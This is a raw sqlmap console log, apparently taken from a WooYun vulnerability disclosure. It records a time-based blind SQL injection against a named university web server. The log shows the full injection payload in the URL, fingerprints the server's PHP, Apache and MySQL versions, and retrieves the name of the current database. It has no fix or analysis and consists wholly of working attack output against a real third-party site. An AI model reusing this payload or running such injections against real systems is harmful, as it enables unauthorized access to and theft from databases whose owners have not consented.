 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://mgg.tongji.edu.cn:80/school/index.php?choose=(select(0)from(
select(sleep(0)))v)/' AND (SELECT * FROM (SELECT(SLEEP(5)))Bjti) AND 'vXeP'='vXe
P'+(select(0)from(select(sleep(0)))v)+'"+(select(0)from(select(sleep(0)))v)+"/&I
temid=114&option=com_eventtableedit&page=1&task=saveOrder
---
[15:37:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.11, Apache 2.2.11
back-end DBMS: MySQL 5.0.12
[15:37:55] [INFO] fetching current database
[15:37:55] [INFO] resumed: mggweb
current database: 'mggweb'
[15:37:55] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\mgg.tongji.edu.cn'
www.wooyun.org